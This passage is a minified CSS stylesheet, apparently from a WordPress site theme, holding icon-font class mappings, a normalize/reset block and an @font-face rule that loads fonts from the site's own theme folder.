i:before{content:"\e949";}.icon-rdio>a>.mi:before{content:"\e94a";}.icon-rdio2>a>.mi:before{content:"\e94b";}.icon-spotify>a>.mi:before{content:"\e94c";}.icon-spotify2>a>.mi:before{content:"\e95b";}.icon-qq>a>.mi:before{content:"\e95c";}.icon-instagram3>a>.mi:before{content:"\e95d";}.icon-dropbox>a>.mi:before{content:"\e95e";}.icon-evernote>a>.mi:before{content:"\e94d";}.icon-flattr2>a>.mi:before{content:"\e94e";}.icon-skype2>a>.mi:before{content:"\e94f";}.icon-skype3>a>.mi:before{content:"\e950";}.icon-renren>a>.mi:before{content:"\e951";}.icon-sina-weibo>a>.mi:before{content:"\e952";}.icon-paypal4>a>.mi:before{content:"\e953";}.icon-picasa>a>.mi:before{content:"\e954";}.icon-soundcloud3>a>.mi:before{content:"\e955";}.icon-mixi>a>.mi:before{content:"\e956";}.icon-behance>a>.mi:before{content:"\e957";}.icon-circles>a>.mi:before{content:"\e958";}.icon-vk>a>.mi:before{content:"\e959";}.icon-smashing>a>.mi:before{content:"\e95a";}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"201C" "201D" "2018" "2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@font-face{font-family:icomoon;src:url(https://zuku.co.ke/wp-content/themes/zuku/fonts/icomoon.eot);src:url(https://zuku.co.ke/wp-content/themes/zuku/fonts/icomoon.eot#1769168321) format('embedded-opentype'),url(https://zuku.co.ke/wp-content/themes/zuku/fonts/icomoon.woff) format('woff'),url(https://zuku.co.ke/wp-content/themes/zuku/fonts/icomoon.ttf) format('truetype'),url(https://zuku.co.ke/wp-content/themes/zuku/fonts/icomoon.svg) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-home:before{content:"\e600"}.icon-home2:before{content:"\e601"}.icon-home3:before{content:"\e602"}.icon-office:before{content:"\e603"}.icon-newspaper:before{content:"\e604"}.icon-pencil:before{content:"\e605"}.icon-pencil2:before{content:"\e606"}.icon-quill:before{content:"\e607"}.icon-pen:before{content:"\e608"}.icon-blog:before{content:"\e609"}.icon-droplet:before{content:"\e60a"}.icon-paint-format:before{content:"\e60b"}.icon-image:before{content:"\e60c"}.icon-image2:before{content:"\e60d"}.icon-images:before{content:"\e60e"}.icon-camera:before{content:"\e60f"}.icon-music:before{content:"\e610"}.icon-headphones:before{content:"\e611"}.icon-play:before{content:"\e612"}.icon-film:before{content:"\e613"}.icon-camera2:before{content:"\e614"}.icon-dice:before{content:"\e615"}.icon-pacman:before{content:"\e616"}.icon-spades:before{content:"\e617"}.icon-clubs:before{content:"\e618"}.icon-diamonds:before{content:"\e619"}.icon-pawn:before{content:"\e61a"}.icon-bulldeskn:before{content:"\e61b"}.icon-connection:before{content:"\e61c"}.icon-podcast:before{content:"\e61d"}.icon-feed:before{content:"\e61e"}.icon-book:before{content:"\e61f"}.icon-books:before{content:"\e620"}.icon-library:before{content:"\e621"}.icon-file:before{content:"\e622"}.icon-profile:before{content:"\e623"}.icon-file2:before{content:"\e624"}.icon-file3:before{content:"\e625"}.icon-file4:before{content:"\e626"}.icon-copy:before{content:"\e627"}.icon-copy2:before{content:"\e628"}.icon-copy3:before{content:"\e629"}.icon-paste:before{content:"\e62a"}.icon-paste2:before{content:"\e62b"}.icon-paste3:before{content:"\e62c"}.icon-stack:before{content:"\e62d"}.icon-folder:before{content:"\e62e"}.icon-folder-open:before{content:"\e62f"}.icon-tag:before{content:"\e630"}.icon-tags:before{content:"\e631"}.icon-barcode:before{content:"\e632"}.icon-qrcode:before{content:"\e633"}.icon-ticket:before{content:"\e634"}.icon-cart:before{content:"\e635"}.icon-cart2:before{content:"\e636"}.icon-cart3:before{content:"\e637"}.icon-coin:before{content:"\e638"}.icon-credit:before{content:"\e639"}.icon-calculate:before{content:"\e63a"}.icon-support:before{content:"\e63b"}.icon-phone:before{content:"\e63c"}.icon-phone-hang-up:before{content:"\e63d"}.icon-address-book:before{content:"\e63e"}.icon-notebook:before{content:"\e63f"}.icon-envelope:before{content:"\e640"}.icon-pushpin:before{content:"\e641"}.icon-location:before{content:"\e640"}.icon-location2:before{content:"\e643"}.icon-compass:before{content:"\e644"}.icon-map:before{content:"\e645"}.icon-map2:before{content:"\e646"}.icon-history:before{content:"\e647"}.icon-clock:before{content:"\e648"}.icon-clock2:before{content:"\e649"}.icon-alarm:before{content:"\e64a"}.icon-alarm2:before{content:"\e64b"}.icon-bell:before{content:"\e64c"}.icon-stopwatch:before{content:"\e64d"}.icon-calendar:before{content:"\e64e"}.icon-calendar2:before{content:"\e64f"}.icon-print:before{content:"\e650"}.icon-keyboard:before{content:"\e651"}.icon-screen:before{content:"\e652"}.icon-laptop:before{content:"\e653"}.icon-mob:before{content:"\e654"}.icon-mob2:before{content:"\e655"}.icon-tablet:before{content:"\e656"}.icon-tv:before{content:"\e657"}.icon-cabinet:before{content:"\e658"}.icon-drawer:before{content:"\e659"}.icon-drawer2:before{content:"\e65a"}.icon-drawer3:before{content:"\e65b"}.icon-box-add:before{content:"\e65c"}.icon-box-remove:before{content:"\e65d"}.icon-download:before{content:"\e65e"}.icon-upload:before{content:"\e65f"}.icon-disk:before{content:"\e660"}.icon-storage:before{content:"\e661"}.icon-undo:before{content:"\e662"}.icon-redo:before{content:"\e663"}.icon-flip:before{content:"\e664"}.icon-flip2:before{content:"\e665"}.icon-undo2:before{content:"\e666"}.icon-redo2:before{content:"\e667"}.icon-forward:before{content:"\e668"}.icon-reply:before{content:"\e669"}.icon-bubble:before{content:"\e66a"}.icon-bubbles:before{content:"\e66b"}.icon-bubbles2:before{content:"\e66c"}.icon-bubble2:before{content:"\e66d"}.icon-bubbles3:before{content:"\e66e"}.icon-bubbles4:before{content:"\e66f"}.icon-user:before{content:"\e670"}.icon-users:before{content:"\e671"}.icon-user2:before{content:"\e672"}.icon-users2:before{content:"\e673"}.icon-user3:before{content:"\e674"}.icon-user4:before{content:"\e675"}.icon-quotes-left:before{content:"\e676"}.icon-busy:before{content:"\e677"}.icon-spinner:before{content:"\e678"}.icon-spinner2:before{content:"\e679"}.icon-spinner3:before{content:"\e67a"}.icon-spinner4:before{content:"\e67b"}.icon-spinner5:before{content:"\e67c"}.icon-spinner6:before{content:"\e67d"}.icon-binoculars:before{content:"\e67e"}.icon-search:before{content:"\e67f"}.icon-zoomin:before{content:"\e680"}.icon-zoomout:before{content:"\e681"}.icon-expand:before{content:"\e682"}.icon-contract:before{content:"\e683"}.icon-expand2:before{content:"\e684"}.icon-contract2:before{content:"\e685"}.icon-key:before{content:"\e686"}.icon-key2:before{content:"\e687"}.icon-lock:before{content:"\e688"}.icon-lock2:before{content:"\e689"}.icon-unlocked:before{content:"\e68a"}.icon-wrench:before{content:"\e68b"}.icon-settings:before{content:"\e68c"}.icon-equalizer:before{content:"\e68d"}.icon-cog:before{content:"\e68e"}.icon-cogs:before{content:"\e68f"}.icon-cog2:before{content:"\e690"}.icon-hammer:before{content:"\e691"}.icon-wand:before{content:"\e692"}.icon-aid:before{content:"\e693"}.icon-bug:before{content:"\e694"}.icon-pie:before{content:"\e695"}.icon-stats:before{content:"\e696"}.icon-bars:before{content:"\e697"}.icon-bars2:before{content:"\e698"}.icon-gift:before{content:"\e699"}.icon-trophy:before{content:"\e69a"}.icon-glass:before{content:"\e69b"}.icon-mug:before{content:"\e69c"}.icon-food:before{content:"\e69d"}.icon-leaf:before{content:"\e69e"}.icon-rocket:before{content:"\e69f"}.icon-meter:before{content:"\e6a0"}.icon-meter2:before{content:"\e6a1"}.icon-dashboard:before{content:"\e6a2"}.icon-hammer2:before{content:"\e6a3"}.icon-fire:before{content:"\e6a4"}.icon-lab:before{content:"\e6a5"}.icon-magnet:before{content:"\e6a6"}.icon-remove:before{content:"\e6a7"}.icon-remove2:before{content:"\e6a8"}.icon-briefcase:before{content:"\e6a9"}.icon-airplane:before{content:"\e6aa"}.icon-truck:before{content:"\e6ab"}.icon-road:before{content:"\e6ac"}.icon-accessibility:before{content:"\e6ad"}.icon-target:before{content:"\e6ae"}.icon-shield:before{content:"\e6af"}.icon-lightning:before{content:"\e6b0"}.icon-switch:before{content:"\e6b1"}.icon-powercord:before{content:"\e6b2"}.icon-signup:before{content:"\e6b3"}.icon-list:before{content:"\e6b4"}.icon-list2:before{content:"\e6b5"}.icon-numbered-list:before{content:"\e6b6"}.icon-menu:before{content:"\e6b7"}.icon-menu2:before{content:"\e6b8"}.icon-tree:before{content:"\e6b9"}.icon-cloud:before{content:"\e6ba"}.icon-cloud-download:before{content:"\e6bb"}.icon-cloud-upload:before{content:"\e6bc"}.icon-download2:before{content:"\e6bd"}.icon-upload2:before{content:"\e6be"}.icon-download3:before{content:"\e6bf"}.icon-upload3:before{content:"\e6c0"}.icon-globe:before{content:"\e6c1"}.icon-earth:before{content:"\e6c2"}.icon-link:before{content:"\e6c3"}.icon-flag:before{content:"\e6c4"}.icon-attachment:before{content:"\e6c5"}.icon-eye:before{content:"\e6c6"}.icon-eye-blocked:before{content:"\e6c7"}.icon-eye2:before{content:"\e6c8"}.icon-bookmark:before{content:"\e6c9"}.icon-bookmarks:before{content:"\e6ca"}.icon-brightness-medium:before{content:"\e6cb"}.icon-brightness-contrast:before{content:"\e6cc"}.icon-contrast:before{content:"\e6cd"}.icon-star:before{content:"\e6ce"}.icon-star2:before{content:"\e6cf"}.icon-star3:before{content:"\e6d0"}.icon-heart:before{content:"\e6d1"}.icon-heart2:before{content:"\e6d2"}.icon-heart-broken:before{content:"\e6d3"}.icon-thumbs-up:before{content:"\e6d4"}.icon-thumbs-up2:before{content:"\e6d5"}.icon-happy:before{content:"\e6d6"}.icon-happy2:before{content:"\e6d7"}.icon-smiley:before{content:"\e6d8"}.icon-smiley2:before{content:"\e6d9"}.icon-tongue:before{content:"\e6da"}.icon-tongue2:before{content:"\e6db"}.icon-sad:before{content:"\e6dc"}.icon-sad2:before{content:"\e6dd"}.icon-wink:before{content:"\e6de"}.icon-wink2:before{content:"\e6df"}.icon-grin:before{content:"\e6e0"}.icon-grin2:before{content:"\e6e1"}.icon-cool:before{content:"\e6e2"}.icon-cool2:before{content:"\e6e3"}.icon-angry:before{content:"\e6e4"}.icon-angry2:before{content:"\e6e5"}.icon-evil:before{content:"\e6e6"}.icon-evil2:before{content:"\e6e7"}.icon-shocked:before{content:"\e6e8"}.icon-shocked2:before{content:"\e6e9"}.icon-confused:before{content:"\e6ea"}.icon-confused2:before{content:"\e6eb"}.icon-neutral:before{content:"\e6ec"}.icon-neutral2:before{content:"\e6ed"}.icon-wondering:before{content:"\e6ee"}.icon-wondering2:before{content:"\e6ef"}.icon-point-up:before{content:"\e6f0"}.icon-point-right:before{content:"\e6f1"}.icon-point-down:before{content:"\e6f2"}.icon-point-left:before{content:"\e6f3"}.icon-warning:before{content:"\e6f4"}.icon-notification:before{content:"\e6f5"}.icon-question:before{content:"\e6f6"}.icon-info:before{content:"\e6f7"}.icon-info2:before{content:"\e6f8"}.icon-blocked:before{content:"\e6f9"}.icon-cancel-circle:before{content:"\e6fa"}.icon-checkmark-circle:before{content:"\e6fb"}.icon-spam:before{content:"\e6fc"}.icon-close:before{content:"\e6fd"}.icon-checkmark:before{content:"\e6fe"}.icon-checkmark2:before{content:"\e6ff"}.icon-spell-check:before{content:"\e700"}.icon-minus:before{content:"\e701"}.icon-plus:before{content:"\e702"}.icon-enter:before{content:"\e703"}.icon-exit:before{content:"\e704"}.icon-play2:before{content:"\e705"}.icon-pause:before{content:"\e706"}.icon-stop:before{content:"\e707"}.icon-backward:before{content:"\e708"}.icon-forward2:before{content:"\e709"}.icon-play3:before{content:"\e70a"}.icon-pause2:before{content:"\e70b"}.icon-stop2:before{content:"\e70c"}.icon-backward2:before{content:"\e70d"}.icon-forward3:before{content:"\e70e"}.icon-first:before{content:"\e70f"}.icon-last:before{content:"\e710"}.icon-previous:before{content:"\e711"}.icon-next:before{content:"\e712"}.icon-eject:before{content:"\e713"}.icon-volume-high:before{content:"\e714"}.icon-volume-medium:before{content:"\e715"}.icon-volume-low:before{content:"\e716"}.icon-volume-mute:before{content:"\e717"}.icon-volume-mute2:before{content:"\e718"}.icon-volume-increase:before{content:"\e719"}.icon-volume-decrease:before{content:"\e71a"}.icon-loop:before{content:"\e71b"}.icon-loop2:before{content:"\e71c"}.icon-loop3:before{content:"\e71d"}.icon-shuffle:before{content:"\e71e"}.icon-arrow-up-left:before{content:"\e71f"}.icon-arrow-up:before{content:"\e720"}.icon-arrow-up-right:before{content:"\e721"}.icon-arrow-right:before{content:"\e722"}.icon-arrow-down-right:before{content:"\e723"}.icon-arrow-down:before{content:"\e724"}.icon-arrow-down-left:before{content:"\e725"}.icon-arrow-left:before{content:"\e726"}.icon-arrow-up-left2:before{content:"\e727"}.icon-arrow-up2:before{content:"\e728"}.icon-arrow-up-right2:before{content:"\e729"}.icon-arrow-right2:before{content:"\e72a"}.icon-arrow-down-right2:before{content:"\e72b"}.icon-arrow-down2:before{content:"\e72c"}.icon-arrow-down-left2:before{content:"\e72d"}.icon-arrow-left2:before{content:"\e72e"}.icon-arrow-up-left3:before{content:"\e72f"}.icon-arrow-up3:before{content:"\e730"}.icon-arrow-up-right3:before{content:"\e731"}.icon-arrow-right3:before{content:"\e732"}.icon-arrow-down-right3:before{content:"\e733"}.icon-arrow-down3:before{content:"\e734"}.icon-arrow-down-left3:before{content:"\e735"}.icon-arrow-left3:before{content:"\e736"}.icon-tab:before{content:"\e737"}.icon-checkbox-checked:before{content:"\e738"}.icon-checkbox-unchecked:before{content:"\e739"}.icon-checkbox-partial:before{content:"\e73a"}.icon-radio-checked:before{content:"\e73b"}.icon-radio-unchecked:before{content:"\e73c"}.icon-crop:before{content:"\e73d"}.icon-scissors:before{content:"\e73e"}.icon-filter:before{content:"\e73f"}.icon-filter2:before{content:"\e740"}.icon-font:before{content:"\e741"}.icon-text-height:before{content:"\e740"}.icon-text-width:before{content:"\e743"}.icon-bold:before{content:"\e744"}.icon-upperline:before{content:"\e745"}.icon-italic:before{content:"\e746"}.icon-strikethrough:before{content:"\e747"}.icon-omega:before{content:"\e748"}.icon-sigma:before{content:"\e749"}.icon-table:before{content:"\e74a"}.icon-table2:before{content:"\e74b"}.icon-insert-template:before{content:"\e74c"}.icon-pilcrow:before{content:"\e74d"}.icon-lefttoright:before{content:"\e74e"}.icon-righttoleft:before{content:"\e74f"}.icon-paragraph-left:before{content:"\e750"}.icon-paragraph-center:before{content:"\e751"}.icon-paragraph-right:before{content:"\e752"}.icon-paragraph-justify:before{content:"\e753"}.icon-paragraph-left2:before{content:"\e754"}.icon-paragraph-center2:before{content:"\e755"}.icon-paragraph-right2:before{content:"\e756"}.icon-paragraph-justify2:before{content:"\e757"}.icon-indent-increase:before{content:"\e758"}.icon-indent-decrease:before{content:"\e759"}.icon-newtab:before{content:"\e75a"}.icon-embed:before{content:"\e75b"}.icon-code:before{content:"\e75c"}.icon-console:before{content:"\e75d"}.icon-share:before{content:"\e75e"}.icon-mail:before{content:"\e75f"}.icon-mail2:before{content:"\e760"}.icon-mail3:before{content:"\e761"}.icon-mail4:before{content:"\e762"}.icon-google:before{content:"\e763"}.icon-googleplus:before{content:"\e764"}.icon-googleplus2:before{content:"\e765"}.icon-googleplus3:before{content:"\e766"}.icon-googleplus4:before{content:"\e767"}.icon-google-drive:before{content:"\e768"}.icon-facebook:before{content:"\e769"}.icon-facebook2:before{content:"\e76a"}.icon-facebook3:before{content:"\e76b"}.icon-instagram:before{content:"\e76c"}.icon-twitter:before{content:"\e76d"}.icon-twitter2:before{content:"\e76e"}.icon-twitter3:before{content:"\e76f"}.icon-feed2:before{content:"\e770"}.icon-feed3:before{content:"\e771"}.icon-feed4:before{content:"\e772"}.icon-youtube:before{content:"\e773"}.icon-youtube2:before{content:"\e774"}.icon-vimeo:before{content:"\e775"}.icon-vimeo2:before{content:"\e776"}.icon-vimeo3:before{content:"\e777"}.icon-lanyrd:before{content:"\e778"}.icon-flickr:before{content:"\e779"}.icon-flickr2:before{content:"\e77a"}.icon-flickr3:before{content:"\e77b"}.icon-flickr4:before{content:"\e77c"}.icon-picassa:before{content:"\e77d"}.icon-picassa2:before{content:"\e77e"}.icon-dribbble:before{content:"\e77f"}.icon-dribbble2:before{content:"\e780"}.icon-dribbble3:before{content:"\e781"}.icon-forrst:before{content:"\e782"}.icon-forrst2:before{content:"\e783"}.icon-deviantart:before{content:"\e784"}.icon-deviantart2:before{content:"\e785"}.icon-steam:before{content:"\e786"}.icon-steam2:before{content:"\e787"}.icon-github:before{content:"\e788"}.icon-github2:before{content:"\e789"}.icon-github3:before{content:"\e78a"}.icon-github4:before{content:"\e78b"}.icon-github5:before{content:"\e78c"}.icon-wordpress:before{content:"\e78d"}.icon-wordpress2:before{content:"\e78e"}.icon-joomla:before{content:"\e78f"}.icon-blogger:before{content:"\e790"}.icon-blogger2:before{content:"\e791"}.icon-tumblr:before{content:"\e792"}.icon-tumblr2:before{content:"\e793"}.icon-yahoo:before{content:"\e794"}.icon-tux:before{content:"\e795"}.icon-apple:before{content:"\e796"}.icon-finder:before{content:"\e797"}.icon-android:before{content:"\e798"}.icon-windows:before{content:"\e799"}.icon-windows8:before{content:"\e79a"}.icon-soundcloud:before{content:"\e79b"}.icon-soundcloud2:before{content:"\e79c"}.icon-skype:before{content:"\e79d"}.icon-reddit:before{content:"\e79e"}.icon-linkedin:before{content:"\e79f"}.icon-lastfm:before{content:"\e7a0"}.icon-lastfm2:before{content:"\e7a1"}.icon-delicious:before{content:"\e7a2"}.icon-stumbleupon:before{content:"\e7a3"}.icon-stumbleupon2:before{content:"\e7a4"}.icon-stackoverflow:before{content:"\e7a5"}.icon-pinterest:before{content:"\e7a6"}.icon-pinterest2:before{content:"\e7a7"}.icon-xing:before{content:"\e7a8"}.icon-xing2:before{content:"\e7a9"}.icon-flattr:before{content:"\e7aa"}.icon-foursquare:before{content:"\e7ab"}.icon-foursquare2:before{content:"\e7ac"}.icon-paypal:before{content:"\e7ad"}.icon-paypal2:before{content:"\e7ae"}.icon-paypal3:before{content:"\e7af"}.icon-yelp:before{content:"\e7b0"}.icon-libreoffice:before{content:"\e7b1"}.icon-file-pdf:before{content:"\e7b2"}.icon-file-openoffice:before{content:"\e7b3"}.icon-file-word:before{content:"\e7b4"}.icon-file-excel:before{content:"\e7b5"}.icon-file-zip:before{content:"\e7b6"}.icon-file-powerpoint:before{content:"\e7b7"}.icon-file-xml:before{content:"\e7b8"}.icon-file-css:before{content:"\e7b9"}.icon-html5:before{content:"\e7ba"}.icon-html52:before{content:"\e7bb"}.icon-css3:before{content:"\e7bc"}.icon-chrome:before{content:"\e7bd"}.icon-firefox:before{content:"\e7be"}.icon-IE:before{content:"\e7bf"}.icon-opera:before{content:"\e7c0"}.icon-safari:before{content:"\e7c1"}.icon-IcoMoon:before{content:"\e7c2"}.icon-store:before{content:"\e7c3"}.icon-out:before{content:"\e7c4"}.icon-in:before{content:"\e7c5"}.icon-in-alt:before{content:"\e7c6"}.icon-home4:before{content:"\e7c7"}.icon-lightbulb:before{content:"\e7c8"}.icon-ancdesk:before{content:"\e7c9"}.icon-feather:before{content:"\e7ca"}.icon-expand3:before{content:"\e7cb"}.icon-maximize:before{content:"\e7cc"}.icon-search2:before{content:"\e7cd"}.icon-zoomin2:before{content:"\e7ce"}.icon-zoomout2:before{content:"\e7cf"}.icon-add:before{content:"\e7d0"}.icon-subtract:before{content:"\e7d1"}.icon-exclamation:before{content:"\e7d2"}.icon-question2:before{content:"\e7d3"}.icon-close2:before{content:"\e7d4"}.icon-cmd:before{content:"\e7d5"}.icon-forbid:before{content:"\e7d6"}.icon-book2:before{content:"\e7d7"}.icon-spinner7:before{content:"\e7d8"}.icon-play4:before{content:"\e7d9"}.icon-stop3:before{content:"\e7da"}.icon-pause3:before{content:"\e7db"}.icon-forward4:before{content:"\e7dc"}.icon-rewind:before{content:"\e7dd"}.icon-sound:before{content:"\e7de"}.icon-sound-alt:before{content:"\e7df"}.icon-soundoff:before{content:"\e7e0"}.icon-task:before{content:"\e7e1"}.icon-inbox:before{content:"\e7e2"}.icon-inbox-alt:before{content:"\e7e3"}.icon-envelope2:before{content:"\e7e4"}.icon-compose:before{content:"\e7e5"}.icon-newspaper2:before{content:"\e7e6"}.icon-newspaper-alt:before{content:"\e7e7"}.icon-clipboard:before{content:"\e7e8"}.icon-calendar3:before{content:"\e7e9"}.icon-hyperlink:before{content:"\e7ea"}.icon-trash:before{content:"\e7eb"}.icon-trash-alt:before{content:"\e7ec"}.icon-grid:before{content:"\e7ed"}.icon-grid-alt:before{content:"\e7ee"}.icon-menu3:before{content:"\e7ef"}.icon-list3:before{content:"\e7f0"}.icon-gallery:before{content:"\e7f1"}.icon-calculator:before{content:"\e7f2"}.icon-windows2:before{content:"\e7f3"}.icon-browser:before{content:"\e7f4"}.icon-alarm3:before{content:"\e7f5"}.icon-clock3:before{content:"\e7f6"}.icon-attachment2:before{content:"\e7f7"}.icon-settings2:before{content:"\e7f8"}.icon-portfolio:before{content:"\e7f9"}.icon-user5:before{content:"\e7fa"}.icon-users3:before{content:"\e7fb"}.icon-heart3:before{content:"\e7fc"}.icon-chat:before{content:"\e7fd"}.icon-comments:before{content:"\e7fe"}.icon-screen2:before{content:"\e7ff"}.icon-iphone:before{content:"\e800"}.icon-ipad:before{content:"\e801"}.icon-forkandspoon:before{content:"\e802"}.icon-forkandknife:before{content:"\e803"}.icon-instagram2:before{content:"\e804"}.icon-facebook4:before{content:"\e805"}.icon-delicious2:before{content:"\e806"}.icon-googleplus5:before{content:"\e807"}.icon-dribbble4:before{content:"\e808"}.icon-pin:before{content:"\e809"}.icon-pin-alt:before{content:"\e80a"}.icon-camera3:before{content:"\e80b"}.icon-brightness:before{content:"\e80c"}.icon-brightness-half:before{content:"\e80d"}.icon-moon:before{content:"\e80e"}.icon-cloud2:before{content:"\e80f"}.icon-circle-full:before{content:"\e810"}.icon-circle-half:before{content:"\e811"}.icon-globe2:before{content:"\e812"}.icon-heart4:before{content:"\e813"}.icon-cloud3:before{content:"\e814"}.icon-star4:before{content:"\e815"}.icon-tv2:before{content:"\e816"}.icon-sound2:before{content:"\e817"}.icon-video:before{content:"\e818"}.icon-trash2:before{content:"\e819"}.icon-user6:before{content:"\e81a"}.icon-key3:before{content:"\e81b"}.icon-search3:before{content:"\e81c"}.icon-settings3:before{content:"\e81d"}.icon-camera4:before{content:"\e81e"}.icon-tag2:before{content:"\e81f"}.icon-lock3:before{content:"\e820"}.icon-bulb:before{content:"\e821"}.icon-pen2:before{content:"\e822"}.icon-diamond:before{content:"\e823"}.icon-display:before{content:"\e824"}.icon-location3:before{content:"\e825"}.icon-eye3:before{content:"\e826"}.icon-bubble3:before{content:"\e827"}.icon-stack2:before{content:"\e828"}.icon-cup:before{content:"\e829"}.icon-phone2:before{content:"\e82a"}.icon-news:before{content:"\e82b"}.icon-mail5:before{content:"\e82c"}.icon-like:before{content:"\e82d"}.icon-photo:before{content:"\e82e"}.icon-note:before{content:"\e82f"}.icon-clock4:before{content:"\e830"}.icon-paperplane:before{content:"\e831"}.icon-params:before{content:"\e832"}.icon-banknote:before{content:"\e833"}.icon-data:before{content:"\e834"}.icon-music2:before{content:"\e835"}.icon-megaphone:before{content:"\e836"}.icon-study:before{content:"\e837"}.icon-lab2:before{content:"\e838"}.icon-food2:before{content:"\e839"}.icon-t-shirt:before{content:"\e83a"}.icon-fire2:before{content:"\e83b"}.icon-clip:before{content:"\e83c"}.icon-shop:before{content:"\e83d"}.icon-calendar4:before{content:"\e83e"}.icon-wallet:before{content:"\e83f"}.icon-vynil:before{content:"\e840"}.icon-truck2:before{content:"\e841"}.icon-world:before{content:"\e840"}.icon-phone3:before{content:"\e843"}.icon-mob3:before{content:"\e844"}.icon-mouse:before{content:"\e845"}.icon-directions:before{content:"\e846"}.icon-mail6:before{content:"\e847"}.icon-paperplane2:before{content:"\e848"}.icon-pencil3:before{content:"\e849"}.icon-feather2:before{content:"\e84a"}.icon-paperclip:before{content:"\e84b"}.icon-drawer4:before{content:"\e84c"}.icon-reply2:before{content:"\e84d"}.icon-reply-all:before{content:"\e84e"}.icon-forward5:before{content:"\e84f"}.icon-user7:before{content:"\e850"}.icon-users4:before{content:"\e851"}.icon-user-add:before{content:"\e852"}.icon-vcard:before{content:"\e853"}.icon-export:before{content:"\e854"}.icon-location4:before{content:"\e855"}.icon-map3:before{content:"\e856"}.icon-compass2:before{content:"\e857"}.icon-location5:before{content:"\e858"}.icon-target2:before{content:"\e859"}.icon-share2:before{content:"\e85a"}.icon-sharable:before{content:"\e85b"}.icon-heart5:before{content:"\e85c"}.icon-heart6:before{content:"\e85d"}.icon-star5:before{content:"\e85e"}.icon-star6:before{content:"\e85f"}.icon-thumbsup:before{content:"\e860"}.icon-thumbsdown:before{content:"\e861"}.icon-chat2:before{content:"\e862"}.icon-comment:before{content:"\e863"}.icon-quote:before{content:"\e864"}.icon-house:before{content:"\e865"}.icon-popup:before{content:"\e866"}.icon-search4:before{content:"\e867"}.icon-flashlight:before{content:"\e868"}.icon-printer:before{content:"\e869"}.icon-bell2:before{content:"\e86a"}.icon-link2:before{content:"\e86b"}.icon-flag2:before{content:"\e86c"}.icon-cog3:before{content:"\e86d"}.icon-tools:before{content:"\e86e"}.icon-trophy2:before{content:"\e86f"}.icon-tag3:before{content:"\e870"}.icon-camera5:before{content:"\e871"}.icon-megaphone2:before{content:"\e872"}.icon-moon2:before{content:"\e873"}.icon-palette:before{content:"\e874"}.icon-leaf2:before{content:"\e875"}.icon-music3:before{content:"\e876"}.icon-music4:before{content:"\e877"}.icon-new:before{content:"\e878"}.icon-graduation:before{content:"\e879"}.icon-book3:before{content:"\e87a"}.icon-newspaper3:before{content:"\e87b"}.icon-bag:before{content:"\e87c"}.icon-airplane2:before{content:"\e87d"}.icon-lifebuoy:before{content:"\e87e"}.icon-eye4:before{content:"\e87f"}.icon-clock5:before{content:"\e880"}.icon-microphone:before{content:"\e881"}.icon-calendar5:before{content:"\e882"}.icon-bolt:before{content:"\e883"}.icon-thunder:before{content:"\e884"}.icon-droplet2:before{content:"\e885"}.icon-cd:before{content:"\e886"}.icon-briefcase2:before{content:"\e887"}.icon-air:before{content:"\e888"}.icon-hourglass:before{content:"\e889"}.icon-gauge:before{content:"\e88a"}.icon-language:before{content:"\e88b"}.icon-network:before{content:"\e88c"}.icon-key4:before{content:"\e88d"}.icon-battery:before{content:"\e88e"}.icon-bucket:before{content:"\e88f"}.icon-magnet2:before{content:"\e890"}.icon-drive:before{content:"\e891"}.icon-cup2:before{content:"\e892"}.icon-rocket2:before{content:"\e893"}.icon-brush:before{content:"\e894"}.icon-suitcase:before{content:"\e895"}.icon-cone:before{content:"\e896"}.icon-earth2:before{content:"\e897"}.icon-keyboard2:before{content:"\e898"}.icon-browser2:before{content:"\e899"}.icon-publish:before{content:"\e89a"}.icon-progress-3:before{content:"\e89b"}.icon-progress-2:before{content:"\e89c"}.icon-brogress-1:before{content:"\e89d"}.icon-progress-0:before{content:"\e89e"}.icon-sun:before{content:"\e89f"}.icon-sun2:before{content:"\e8a0"}.icon-adjust:before{content:"\e8a1"}.icon-code2:before{content:"\e8a2"}.icon-screen3:before{content:"\e8a3"}.icon-infinity:before{content:"\e8a4"}.icon-light-bulb:before{content:"\e8a5"}.icon-creditcard:before{content:"\e8a6"}.icon-database:before{content:"\e8a7"}.icon-voicemail:before{content:"\e8a8"}.icon-clipboard2:before{content:"\e8a9"}.icon-cart4:before{content:"\e8aa"}.icon-box:before{content:"\e8ab"}.icon-ticket2:before{content:"\e8ac"}.icon-rss:before{content:"\e8ad"}.icon-signal:before{content:"\e8ae"}.icon-thermometer:before{content:"\e8af"}.icon-droplets:before{content:"\e8b0"}.icon-uniE8B1:before{content:"\e8b1"}.icon-statistics:before{content:"\e8b2"}.icon-pie2:before{content:"\e8b3"}.icon-bars3:before{content:"\e8b4"}.icon-graph:before{content:"\e8b5"}.icon-lock4:before{content:"\e8b6"}.icon-lock-open:before{content:"\e8b7"}.icon-logout:before{content:"\e8b8"}.icon-login:before{content:"\e8b9"}